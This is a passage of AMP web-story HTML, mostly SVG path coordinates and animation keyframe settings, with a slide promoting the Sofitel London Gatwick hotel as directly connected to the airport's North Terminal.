19.8417 7.44764 19.9593 7.58924 19.9005C7.68364 19.9005 7.77805 19.7829 7.87245 19.9005C7.77805 20.0181 7.63644 20.1945 7.63644 20.1945ZM12.8286 8.02505C12.7814 7.96626 12.7814 7.90747 12.8286 7.90747C12.8286 7.90747 12.8758 7.90747 12.8758 7.96626C12.8758 7.96626 12.8758 8.02505 12.8286 8.02505ZM14.6694 7.49595C14.575 7.49595 14.5278 7.55474 14.4334 7.55474C14.3862 7.55474 14.339 7.55474 14.339 7.55474C14.2918 7.55474 14.2918 7.55474 14.2918 7.49595C14.2918 7.43716 14.6694 7.31958 14.7166 7.37837C14.7166 7.43716 14.6694 7.49595 14.6694 7.49595ZM15.047 7.43716C14.9998 7.43716 14.9998 7.43716 14.9526 7.37837C14.9998 7.31958 15.047 7.26079 15.0942 7.14321C15.0942 7.202 15.1414 7.202 15.1414 7.26079C15.1886 7.37837 15.1414 7.43716 15.047 7.43716ZM15.6606 7.31958C15.5662 7.31958 15.4246 7.202 15.4246 7.14321C15.3774 6.96684 15.5662 7.08442 15.6134 7.02563C15.7078 7.02563 15.8022 6.90805 15.8022 7.08442C15.8494 7.14321 15.755 7.31958 15.6606 7.31958ZM16.5102 6.96684C16.463 6.96684 16.4158 7.02563 16.4158 6.96684C16.3686 6.96684 16.227 7.08442 16.227 6.90805C16.227 6.79047 16.3214 6.67289 16.4158 6.67289C16.463 6.67289 16.5102 6.79047 16.5574 6.73168C16.6518 6.67289 16.7934 6.37895 16.8407 6.73168C16.8879 7.02563 16.6518 6.90805 16.5102 6.96684ZM17.1711 6.67289C17.1239 6.67289 17.1239 6.67289 17.0767 6.6141C17.0767 6.6141 17.0767 6.55532 17.1239 6.55532C17.1711 6.55532 17.1711 6.55532 17.2183 6.55532C17.2183 6.6141 17.1711 6.67289 17.1711 6.67289ZM18.3983 6.49652C18.3983 6.55531 18.3511 6.55531 18.3511 6.6141C18.2567 6.49653 18.1623 6.55531 18.1151 6.49652C18.0207 6.6141 18.0207 6.67289 17.9735 6.67289C17.9735 6.67289 17.9263 6.6141 17.9263 6.55532H17.8791C17.7375 6.55532 17.6903 6.79047 17.5015 6.79047C17.4071 6.79047 17.3599 6.73168 17.3599 6.67289C17.3599 6.6141 17.3599 6.55532 17.4543 6.55532C17.5487 6.55532 17.5959 6.49652 17.7375 6.49652C17.7847 6.49652 17.8319 6.49653 17.8319 6.55532C17.7847 6.49653 17.8319 6.49652 17.8791 6.49652C17.8791 6.49652 17.9263 6.49653 17.9263 6.55532C17.9263 6.55532 17.9263 6.55531 17.9263 6.6141C17.9735 6.6141 18.0207 6.6141 18.0207 6.6141C18.0207 6.6141 18.0207 6.6141 18.0679 6.6141C18.0679 6.6141 18.0207 6.6141 18.0207 6.55532C18.0207 6.49653 18.1151 6.43774 18.2095 6.43774C18.1623 6.37895 18.1623 6.43774 18.1623 6.43774C18.3511 6.32016 18.3511 6.37895 18.3983 6.49652ZM19.9087 5.96742C19.6255 6.02621 19.3895 6.37895 19.0591 6.32016C18.9175 6.32016 18.6343 6.55531 18.6343 6.32016C18.5399 5.96742 18.8703 6.085 19.0119 6.02621C19.2007 5.90863 19.4367 6.02621 19.5783 5.79105C19.6727 5.67347 19.7671 5.90863 19.8615 5.84984C19.9559 5.84984 19.9559 5.96742 19.9087 5.96742ZM20.6167 5.96742C20.5223 6.02621 20.4751 6.02621 20.3807 6.02621C20.3335 6.02621 20.2391 6.085 20.1919 5.96742C20.1919 5.84984 20.1919 5.79105 20.2863 5.79105C20.3807 5.79105 20.4751 5.73226 20.5695 5.73226C20.5695 5.73226 20.6167 5.79105 20.6639 5.84984C20.6639 5.84984 20.6639 5.96742 20.6167 5.96742ZM22.1272 5.55589C22.1272 5.61468 22.1272 5.67347 22.08 5.67347C21.9384 5.73226 21.7968 5.73226 21.608 5.79105C21.4664 5.79105 21.2776 5.96742 21.0887 5.79105C21.0415 5.79105 20.9943 5.73226 20.9943 5.73226C20.9943 5.61468 21.0415 5.61468 21.0887 5.55589C21.2304 5.43831 21.3248 5.20316 21.5608 5.37952C21.7024 5.4971 21.8912 5.32074 22.0328 5.32074C22.1272 5.37952 22.1744 5.4971 22.1272 5.55589ZM22.6464 5.55589C22.5992 5.55589 22.5992 5.55589 22.552 5.55589C22.5992 5.43831 22.6464 5.37953 22.6464 5.26195C22.6936 5.32074 22.6936 5.32074 22.7408 5.37952C22.7408 5.43831 22.7408 5.55589 22.6464 5.55589ZM23.6376 5.32074C23.5432 5.43831 23.4016 5.26195 23.3072 5.26195C23.1656 5.26195 23.024 5.43831 22.8352 5.26195C22.9768 5.14437 23.1656 5.14437 23.3072 5.08558C23.4016 5.02679 23.496 5.02679 23.5904 5.02679C23.6848 5.02679 23.8264 4.90921 23.8264 5.14437C23.8736 5.37953 23.732 5.32074 23.6376 5.32074ZM25.9977 5.02679C25.9505 5.02679 25.9033 5.02679 25.9033 5.02679H25.8561C25.62 5.14437 25.4312 4.968 25.2896 4.90921C25.2424 4.90921 25.4784 4.73284 25.7145 4.79163C25.7617 4.79163 25.7617 4.85042 25.8089 4.85042C25.8561 4.85042 25.9033 4.85042 25.9977 4.85042C26.0449 4.85042 26.0921 4.85042 26.0921 4.85042C26.0921 4.968 26.0449 4.968 25.9977 5.02679ZM27.9801 4.55647C27.7913 4.55647 27.6969 5.02679 27.4609 4.67405C27.4137 4.61526 27.2721 4.73284 27.1777 4.73284C27.0833 4.73284 26.9889 4.85042 26.8945 4.79163C26.7529 4.73284 26.5641 4.73284 26.4225 4.67405C26.5169 4.43889 26.7057 4.55647 26.8473 4.49768C26.8945 4.49768 26.9417 4.49768 26.9889 4.43889C27.3193 4.3801 27.6025 4.3801 27.9329 4.43889C27.9801 4.43889 27.9801 4.43889 28.0273 4.49768L27.9801 4.55647ZM34.305 3.79221C34.305 3.90979 34.2106 4.08616 34.069 4.02737C33.9274 3.90979 33.8802 3.90979 33.833 4.08616C33.6442 3.90979 33.5498 4.14495 33.4554 4.20374C33.361 4.26253 33.361 4.26253 33.2666 4.20374C33.125 4.08616 33.0778 4.08616 32.8418 4.14495C32.6058 4.14495 32.3698 4.3801 32.0866 4.20374C31.8506 4.02737 31.7562 4.55647 31.473 4.3801C31.2842 4.26253 31.0954 4.20374 30.9066 4.26253C30.7178 4.32131 30.529 4.43889 30.293 4.3801C30.1041 4.3801 29.8681 4.43889 29.6793 4.49768C29.5377 4.55647 29.3489 4.61526 29.2545 4.43889C29.2073 4.3801 29.1601 4.32131 29.1129 4.43889C29.0185 4.55647 28.9241 4.55647 28.8769 4.55647C28.6881 4.32131 28.4521 4.67405 28.2633 4.55647C28.1217 4.49768 28.2161 4.43889 28.2633 4.3801C28.2633 4.14495 28.4521 4.14495 28.4993 4.20374C28.6409 4.32131 28.7825 4.26253 28.9241 4.26253C29.5377 4.08616 30.1986 4.20374 30.8594 4.02737C31.0482 3.96858 31.237 4.08616 31.3786 3.90979C31.5202 3.73342 31.6618 4.14495 31.8506 3.90979C31.9922 3.67463 32.1338 3.851 32.3226 3.90979C32.417 3.90979 32.5586 3.90979 32.653 3.851C33.125 3.67463 33.597 3.90979 34.069 3.73342C34.1634 3.55705 34.305 3.67463 34.305 3.79221ZM34.9187 3.96858C34.8243 3.79221 34.6355 3.96858 34.4939 3.851C34.4467 3.851 34.4466 3.79221 34.4466 3.73342C34.4466 3.67463 34.4467 3.61584 34.4939 3.61584C34.6827 3.61584 34.8715 3.61584 35.0131 3.61584V3.67463H35.0603C34.9659 3.90979 34.9187 3.90979 34.9187 3.96858ZM35.1547 3.67463C35.1075 3.67463 35.0131 3.79221 35.0131 3.61584C35.0131 3.55705 35.0603 3.55705 35.1075 3.55705C35.1547 3.55705 35.2019 3.55705 35.3435 3.49826C35.2491 3.55705 35.2019 3.61584 35.1547 3.67463ZM37.5619 20.3708C37.5619 20.312 37.5619 20.312 37.6091 20.2533C37.6091 20.2533 37.6563 20.2533 37.6563 20.312C37.6091 20.312 37.6091 20.3708 37.5619 20.3708ZM39.1195 20.3708L39.0723 20.312C39.0723 20.312 39.0723 20.2533 39.1195 20.2533C39.1195 20.2533 39.1195 20.2533 39.1195 20.3708C39.1668 20.312 39.1195 20.312 39.1195 20.3708ZM38.7891 3.79221C38.7419 3.73342 38.7419 3.79221 38.7891 3.79221C38.7419 3.73342 38.7419 3.67463 38.7891 3.67463C38.7891 3.67463 38.8363 3.67463 38.8363 3.73342C38.7891 3.73342 38.7891 3.73342 38.7891 3.79221ZM39.7332 4.20374C39.7804 4.20374 39.8276 4.14495 39.8748 4.14495C39.922 4.14495 39.922 4.20374 39.8748 4.26253C39.8276 4.26253 39.7804 4.26253 39.7332 4.26253C39.686 4.26253 39.686 4.20374 39.7332 4.20374ZM42.3292 20.2533C42.2348 20.312 41.9988 20.2533 41.9044 20.1357C41.8572 20.0769 41.9044 20.0181 41.9516 19.9593C42.0932 19.7242 42.1876 20.0181 42.3292 19.9593C42.3292 19.9593 42.3764 20.0181 42.3764 20.0769C42.3292 20.1945 42.3292 20.2533 42.3292 20.2533ZM42.8956 19.9593C42.8956 20.0181 42.9428 20.1357 42.8484 20.1357C42.8012 20.1357 42.8012 20.0181 42.8012 19.9593C42.8012 19.9005 42.7068 19.7829 42.8484 19.7829C42.8956 19.7242 42.8956 19.8417 42.8956 19.9593ZM40.7244 3.73342C40.6772 3.851 40.5828 3.90979 40.4884 3.79221C40.2996 3.55705 40.0164 3.61584 39.8276 3.55705C39.6388 3.55705 39.4028 3.67463 39.2612 3.43947C39.214 3.32189 39.1195 3.43947 39.0251 3.43947C38.8363 3.49826 38.6003 3.49826 38.4115 3.55705C38.3171 3.55705 38.2227 3.61584 38.2699 3.79221C38.2699 3.851 38.2227 3.96858 38.1755 3.851C38.0811 3.49826 37.8923 3.67463 37.7507 3.73342C37.3731 3.79221 37.0427 3.90979 36.6651 3.73342C36.4763 3.67463 36.3347 3.96858 36.1931 3.851C36.0515 3.73342 35.8627 3.79221 35.7211 3.851C35.5795 3.851 35.4379 3.96858 35.3907 3.73342C36.1459 3.55705 36.7595 3.32189 37.3259 3.55705C37.3731 3.55705 37.4675 3.49826 37.5619 3.49826C37.7507 3.49826 37.9867 3.32189 38.1755 3.43947C38.4115 3.55705 38.4587 3.14553 38.6475 3.20432C38.9779 3.32189 39.4028 3.08674 39.7332 3.38068C39.8276 3.43947 39.8748 3.38068 39.9692 3.38068C40.158 3.32189 40.2996 3.32189 40.4884 3.2631C40.8188 3.20431 40.866 3.2631 40.7244 3.73342ZM43.3204 19.9005C43.2732 19.9005 43.226 19.9593 43.1788 19.9005C43.1788 19.9005 43.1788 19.7829 43.226 19.7829C43.2732 19.7829 43.3204 19.7242 43.3676 19.7829C43.3204 19.8417 43.3204 19.9005 43.3204 19.9005ZM41.3852 3.49826C41.338 3.55705 41.2908 3.67463 41.2908 3.67463C41.1492 3.67463 41.0548 3.49826 40.9132 3.43947C40.9604 3.32189 40.9604 3.2631 41.0076 3.20432C41.0076 3.20432 41.0076 3.14553 41.0548 3.14553C41.102 3.32189 41.2436 3.43947 41.3852 3.49826ZM41.6684 3.67463C41.574 3.67463 41.574 3.67463 41.574 3.61584C41.574 3.43947 41.6212 3.32189 41.7156 3.32189C41.7628 3.32189 41.81 3.43947 41.7628 3.49826C41.7156 3.55705 41.6684 3.61584 41.6684 3.67463ZM41.81 3.67463C41.7628 3.67463 41.7628 3.67463 41.81 3.67463C41.7628 3.61584 41.7628 3.55705 41.81 3.55705C41.8572 3.55705 41.8572 3.61584 41.8572 3.61584C41.8572 3.67463 41.81 3.67463 41.81 3.67463ZM41.9988 3.08674C41.9516 3.08674 41.9044 3.14553 41.8572 3.08674C41.8572 3.08674 41.8572 2.96916 41.9044 2.96916C41.9516 2.96916 41.9988 2.91037 42.046 2.96916C41.9988 3.02795 41.9988 3.08674 41.9988 3.08674ZM44.4533 20.1357C44.4061 20.1357 44.4061 20.1357 44.3589 20.1357C44.4061 20.0181 44.4533 19.9005 44.5005 19.7829C44.5005 19.8417 44.5477 19.9005 44.5477 19.9005C44.5949 20.0181 44.5949 20.1357 44.4533 20.1357ZM44.9725 20.1357C44.8781 20.1945 44.8309 20.0769 44.7837 20.0769L44.7365 20.0181C44.7837 20.0181 44.7837 19.9593 44.8309 19.9593C44.8781 19.8417 44.9253 19.9593 44.9725 20.0181L45.0197 20.0769C45.0197 20.1357 44.9725 20.1357 44.9725 20.1357ZM42.4708 3.67463C42.4236 3.73342 42.4236 3.73342 42.4236 3.73342C42.3764 3.67463 42.282 3.67463 42.282 3.61584C42.2348 3.55705 42.282 3.49826 42.3292 3.49826C42.4236 3.49826 42.518 3.43947 42.6596 3.43947C42.754 3.49826 42.8484 3.55705 42.8956 3.61584C42.754 3.55705 42.6124 3.55705 42.4708 3.67463ZM43.2732 3.851C43.226 3.851 43.226 3.79221 43.226 3.79221C43.2732 3.851 43.2732 3.851 43.2732 3.851ZM43.3204 3.79221C43.3204 3.79221 43.2732 3.79221 43.2732 3.73342H43.3204C43.3204 3.73342 43.3204 3.73342 43.3204 3.79221ZM45.6805 19.8417C45.6805 19.7829 45.6333 19.7829 45.6333 19.7242C45.6333 19.7242 45.6333 19.6654 45.6805 19.6654C45.6805 19.7242 45.6805 19.7829 45.6805 19.8417ZM46.1053 21.3703C46.0581 21.3115 46.0581 21.2527 46.1053 21.2527C46.1053 21.2527 46.1525 21.2527 46.1525 21.3115C46.1525 21.3115 46.1525 21.3703 46.1053 21.3703ZM43.8869 3.2631C43.8869 3.43947 43.8869 3.61584 43.6509 3.67463C43.462 3.73342 43.2732 3.67463 43.1316 3.61584C42.8956 3.38068 43.0372 3.32189 43.226 3.38068C43.3676 3.49826 43.6509 3.43947 43.7925 3.20432C43.7925 3.14553 43.8869 3.14553 43.9341 3.20432C43.9341 3.20432 43.9341 3.2631 43.8869 3.2631ZM44.1701 3.67463C44.1229 3.67463 44.0757 3.73342 44.0285 3.67463C44.0285 3.67463 44.0285 3.55705 44.0757 3.55705C44.1229 3.55705 44.1701 3.49826 44.2173 3.55705C44.2173 3.61584 44.2173 3.67463 44.1701 3.67463ZM44.3589 3.90979C44.3589 3.90979 44.3117 3.851 44.3117 3.79221C44.3117 3.79221 44.3117 3.73342 44.3589 3.73342L44.4061 3.79221C44.3589 3.90979 44.3589 3.90979 44.3589 3.90979ZM46.6245 19.9593C46.5773 19.9005 46.5773 19.8417 46.6245 19.8417C46.6245 19.8417 46.6717 19.8417 46.6717 19.9005C46.6717 19.9005 46.6717 19.9005 46.6245 19.9593ZM44.4061 3.61584C44.4061 3.61584 44.3589 3.55705 44.3589 3.49826C44.3589 3.49826 44.3589 3.43947 44.4061 3.43947L44.4533 3.49826C44.4533 3.61584 44.4533 3.61584 44.4061 3.61584ZM47.0965 21.4878L47.0493 21.429C47.0493 21.429 47.0493 21.3703 47.0965 21.3703C47.0965 21.3703 47.0965 21.3703 47.0965 21.4878ZM44.6893 3.96858C44.6421 3.96858 44.5949 3.96858 44.5477 3.96858C44.5005 3.96858 44.5005 3.90979 44.5477 3.851C44.5949 3.851 44.6421 3.79221 44.6893 3.79221C44.7837 3.90979 44.7837 3.90979 44.6893 3.96858ZM44.7837 3.67463C44.7837 3.67463 44.7365 3.67463 44.7365 3.61584C44.6893 3.55705 44.6893 3.43947 44.7837 3.38068C44.8309 3.38068 44.8781 3.38068 44.9253 3.43947C44.8781 3.49826 44.8309 3.61584 44.7837 3.67463ZM45.1141 3.32189L45.1613 3.38068L45.1141 3.43947C45.1141 3.43947 45.0669 3.43947 45.1141 3.32189C45.0669 3.38068 45.0669 3.38068 45.1141 3.32189ZM45.3501 3.96858C45.3501 4.08616 45.2085 4.02737 45.1613 4.08616C45.1141 4.08616 45.0197 4.08616 45.0197 4.02737C45.0197 3.90979 45.1613 3.96858 45.2085 3.90979C45.3029 3.851 45.3501 3.90979 45.3501 3.96858ZM45.6333 4.08616C45.5861 4.08616 45.5389 4.08616 45.5389 4.02737C45.5389 4.02737 45.5861 3.96858 45.6333 3.96858C45.6805 3.96858 45.7277 3.96858 45.7277 4.02737C45.6805 4.08616 45.6333 4.08616 45.6333 4.08616ZM49.551 20.0769C49.6454 20.0769 49.6926 20.0769 49.6926 20.1945C49.7398 20.2533 49.6926 20.312 49.5982 20.3708C49.5038 20.3708 49.4566 20.3708 49.4566 20.2533C49.4566 20.1357 49.4566 20.1357 49.551 20.0769ZM48.1822 2.55763C48.2294 2.49884 48.4654 2.61642 48.4654 2.67521C48.4654 2.734 48.4182 2.79279 48.371 2.79279C48.2766 2.79279 48.1822 2.91037 48.135 2.734C48.135 2.67521 48.135 2.55763 48.1822 2.55763ZM47.7573 2.91037C47.7573 2.91037 47.8046 2.96916 47.8046 3.02795C47.8046 3.02795 47.8045 3.08674 47.7573 3.08674C47.7573 3.02795 47.7573 3.02795 47.7573 2.91037C47.7101 2.96916 47.7573 2.96916 47.7573 2.91037ZM46.5773 3.49826C46.5773 3.55705 46.5773 3.55705 46.5301 3.61584C46.5301 3.61584 46.4829 3.61584 46.4829 3.55705C46.5301 3.55705 46.5301 3.49826 46.5773 3.49826ZM45.9165 3.49826C45.9165 3.43947 46.0109 3.43947 46.0581 3.43947C46.1053 3.43947 46.1997 3.32189 46.1997 3.49826C46.1997 3.55705 46.1053 3.55705 46.0581 3.55705C46.0109 3.55705 45.9165 3.67463 45.9165 3.49826ZM48.7486 21.429C48.7014 21.429 48.7014 21.429 48.6542 21.3703C48.6542 21.3703 48.6542 21.3115 48.7014 21.3115C48.7486 21.3115 48.7486 21.3115 48.7958 21.3115C48.7486 21.3703 48.7486 21.3703 48.7486 21.429ZM48.4182 19.9005C48.5126 19.9005 48.5598 19.9005 48.5598 20.0181C48.5598 20.0769 48.5598 20.0769 48.5598 20.1357C48.4654 20.0769 48.4182 20.0181 48.3238 20.0181C48.371 19.9593 48.4182 19.9005 48.4182 19.9005ZM48.607 4.32131C48.4654 4.55647 48.2766 4.67405 48.0406 4.55647C47.8045 4.43889 47.5685 4.3801 47.3325 4.49768C47.2853 4.49768 47.1909 4.55647 47.1437 4.55647C46.8133 4.26253 46.3413 4.43889 46.0109 4.20374C45.9637 4.20374 45.8693 4.20374 45.8693 4.14495C45.8693 4.08616 45.9165 3.96858 46.0109 3.90979C46.0581 3.851 46.1525 3.851 46.1997 3.851C46.3885 3.79221 46.4829 3.851 46.6717 3.96858C46.9077 4.14495 47.2381 4.14495 47.5213 4.20374C47.5685 4.20374 47.6157 4.20374 47.6157 4.14495C47.6629 4.02737 47.5685 4.02737 47.5685 4.02737C47.5685 3.96858 47.5213 3.96858 47.4741 3.96858C47.4741 3.96858 47.4269 3.90979 47.4269 3.851C47.4741 3.851 47.4741 3.79221 47.5213 3.79221C47.8517 3.90979 48.2294 4.02737 48.5598 4.02737C48.7014 3.96858 48.7014 4.14495 48.607 4.32131ZM49.0318 4.43889C49.0318 4.43889 48.9846 4.3801 48.9846 4.32131C48.9846 4.32131 48.9846 4.26253 49.0318 4.26253C49.0318 4.32131 49.0318 4.32131 49.0318 4.43889C49.079 4.3801 49.0318 4.3801 49.0318 4.43889ZM50.023 6.55532C49.9758 6.55532 49.9758 6.55531 49.9286 6.49652C50.0702 6.55531 50.023 6.55532 50.023 6.55532ZM49.9758 6.43774C49.9286 6.43774 49.9286 6.43774 49.9758 6.43774C49.8814 6.37895 49.8814 6.37895 49.8814 6.37895C49.8814 6.32016 49.9286 6.32016 49.9286 6.32016C49.9286 6.37895 49.9286 6.37895 49.9758 6.43774H50.023L50.0702 6.49652C50.023 6.49652 49.9758 6.43774 49.9758 6.43774ZM50.259 6.085C50.1646 6.085 50.1646 6.20258 50.1174 6.26137C50.1174 6.20258 50.0702 6.20258 50.0702 6.14379C50.0702 6.085 50.0702 6.02621 50.0702 6.02621C50.1174 5.90863 50.2118 5.96742 50.259 5.90863C50.3062 5.90863 50.3534 5.90863 50.3534 5.90863C50.3534 6.02621 50.3062 6.085 50.259 6.085ZM50.3534 3.49826C50.3534 3.55705 50.2118 3.55705 50.2118 3.55705C49.9758 3.38068 49.7398 3.61584 49.5038 3.49826C49.2678 3.38068 49.0318 3.2631 48.7958 3.38068C48.6542 3.14553 48.371 3.20432 48.1822 3.08674C48.135 3.02795 48.0406 3.02795 47.9934 3.02795C48.0406 2.91037 48.0878 2.91037 48.1822 2.91037C48.2294 2.91037 48.2766 2.91037 48.3238 2.85158C48.4654 2.734 48.6542 2.85158 48.843 2.91037C49.079 2.96916 49.3622 2.85158 49.5982 3.02795C49.8342 3.20432 50.0702 3.02795 50.259 3.2631C50.259 3.38068 50.4006 3.38068 50.3534 3.49826ZM50.2118 2.85158C50.2118 2.79279 50.2118 2.79279 50.259 2.734C50.259 2.734 50.3062 2.734 50.3062 2.79279C50.259 2.79279 50.259 2.79279 50.2118 2.85158ZM50.7782 5.84984L50.731 5.79105C50.731 5.79105 50.731 5.73226 50.7782 5.73226C50.7782 5.73226 50.7782 5.73226 50.7782 5.84984C50.7782 5.79105 50.7782 5.79105 50.7782 5.84984ZM51.203 6.6141C51.1558 6.55531 51.1558 6.49652 51.203 6.49652C51.203 6.49652 51.2502 6.49653 51.2502 6.55532C51.2502 6.55532 51.2502 6.55531 51.203 6.6141ZM54.1295 12.8458C54.1295 12.787 54.1767 12.787 54.1767 12.787C54.1767 12.8458 54.2239 12.8458 54.2239 12.9046C54.1767 12.8458 54.1295 12.8458 54.1295 12.8458ZM54.3655 13.3161C54.3183 13.2573 54.1767 13.2573 54.2239 13.0809C54.2239 13.0222 54.2711 12.9634 54.2711 12.9046C54.6015 13.1985 54.4127 13.3749 54.3655 13.3161ZM54.2711 12.9046C54.4127 12.9634 54.5543 12.9634 54.6015 13.0222C54.4599 12.9634 54.3183 12.9634 54.2711 12.9046ZM54.7431 14.1392C54.6959 14.0804 54.6959 14.1392 54.7431 14.1392C54.6959 14.0804 54.6959 14.0216 54.7431 14.0216C54.7431 14.0216 54.7903 14.0216 54.7903 14.0804C54.7431 14.0804 54.7431 14.0804 54.7431 14.1392ZM54.8847 13.4925C54.8847 13.4925 54.8375 13.4337 54.8375 13.3749C54.8375 13.3749 54.8375 13.3161 54.8847 13.3161C54.8847 13.3749 54.8847 13.4337 54.8847 13.4925ZM53.8463 12.0815C53.7991 12.0815 53.8463 11.9639 53.9879 11.9639C54.1767 11.8464 54.3655 11.9639 54.4599 12.0815C54.6015 12.1991 54.6487 12.3167 54.7903 12.2579C54.8375 12.2579 54.8847 12.3167 54.8847 12.3755C54.8847 12.4343 54.8847 12.493 54.7903 12.5518C54.4599 12.6694 54.1767 12.493 53.8935 12.4343C53.7519 12.3755 53.9879 12.1991 53.8463 12.0815ZM53.8935 14.1392C53.9879 14.0804 54.2711 14.1392 54.3183 14.2567V14.3155C54.2711 14.3155 54.2711 14.3743 54.2239 14.3743C54.1295 14.3743 54.0351 14.1979 53.9407 14.2567C53.8935 14.3155 53.8935 14.2567 53.8935 14.1392ZM52.6191 7.202L52.6663 7.26079C52.6191 7.37837 52.5719 7.31958 52.5247 7.31958L52.4775 7.26079C52.4775 7.202 52.5247 7.202 52.6191 7.202ZM51.7222 7.84868C51.9582 7.78989 52.147 7.37837 52.383 7.55474C52.6663 7.78989 52.8551 7.7311 53.1383 7.67231C53.2327 7.67231 53.2327 7.78989 53.1855 7.96626C53.1383 8.08384 53.1383 7.96626 53.1383 8.02505C53.1855 8.14263 53.2799 8.08384 53.3271 8.08384C53.3743 8.08384 53.4687 8.02505 53.4687 8.14263C53.4687 8.20142 53.4215 8.26021 53.3271 8.26021H53.2327C53.0911 8.26021 52.9967 8.319 52.8551 8.20142C52.5719 8.02505 52.2886 7.90747 51.9582 8.08384C51.911 8.08384 51.8638 8.02505 51.8166 8.02505C51.7694 7.96626 51.6278 7.90747 51.7222 7.84868ZM51.8638 9.90631C51.8638 9.84752 51.911 9.84752 51.911 9.84752C51.911 9.84752 51.9582 9.90631 51.9582 9.9651C51.8638 9.9651 51.8638 9.9651 51.8638 9.90631ZM52.0526 10.1415C52.0054 10.1415 51.9582 10.0827 51.9582 10.0239C52.147 10.0827 52.0998 10.1415 52.0526 10.1415ZM52.0054 9.9651C52.0054 9.9651 52.0526 9.9651 52.0998 9.9651C52.147 9.9651 52.1942 9.9651 52.2414 10.0239C52.0998 10.0239 52.0526 10.0239 52.0054 9.9651ZM54.0351 8.96568C53.9879 9.02447 53.9879 9.20084 53.8935 9.08326C53.8463 9.08326 53.7991 9.02447 53.7991 9.02447C53.3743 9.49479 52.9023 9.14205 52.4775 9.14205C52.3358 9.14205 52.147 9.14205 52.0054 9.02447C51.8638 8.90689 51.675 9.08326 51.6278 8.96568C51.5806 8.73053 51.8638 8.90689 51.9582 8.67173C52.0054 8.61295 52.147 8.61295 52.2414 8.55416C52.4302 8.55416 52.5247 8.55416 52.6663 8.55416C52.9023 8.61295 53.1383 8.73052 53.3743 8.61295C53.5631 8.49537 53.7519 8.73053 53.9407 8.78931C54.0351 8.8481 54.0823 8.8481 54.0351 8.96568Z" fill="#F8BC63" /></svg></div></div></div></div><div class="_750382a"><div id="anim-2f498b60-ab6e-4e87-aaeb-2aeeac4488cf" class="_75da10d animation-wrapper"><div id="anim-dbe174fd-6b69-444d-b349-3e597ea6cfe3" class="_f278a45 animation-wrapper"><div id="el-0877623d-021d-406e-be0a-b7d6211a65a8" class="_84c1414"><h1 class="_b57345b fill text-wrapper"><span><span class="_53626c4">Sofitel London Gatwick Hote</span></span></h1></div></div></div></div><div class="_155666f"><div id="anim-16ea5d09-3cd7-4226-b50f-e30baf819407" class="_75da10d animation-wrapper"><div id="anim-0a16f90a-33c6-425a-9f07-564fe2e0e758" class="_7bdffbd animation-wrapper"><div id="el-58763dda-25e3-4367-bf39-54d70d57c008" class="_5d430af"><h2 class="_027a881 fill text-wrapper"><span><span class="_14af73e"> Directly connected to the North Terminal. Luxurious rooms and suites with modern amenities.</span></span></h2></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="a84462b6-c4cf-437d-a7a3-479df3ca1b7a" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-57e6712d-c671-419a-b433-517a2d70b42f [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e82257e0-dc2f-4656-b1bd-14845e9993d2","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-5944fca7-4fff-4905-9df6-0c36d19bea74","keyframes":{"transform":["translate3d(100.24272%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-c6d129d7-b59b-412a-af8f-50854fe3627c","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e2846069-ff40-4c99-88ec-d2102049d504","keyframes":{"transform":["translate3d(0px, -163.77316%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-52c894be-7831-400d-b3f2-ade4fbfa4c1c","keyframes":{"transform":["translate3d(82.95255%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-2c5ede25-e9d8-4d1b-bb52-080afc27d76a","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d7c5ef09-48ab-4655-b02c-83538b5c18bd","keyframes":{"transform":["scale(0.15)","scale(1)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script 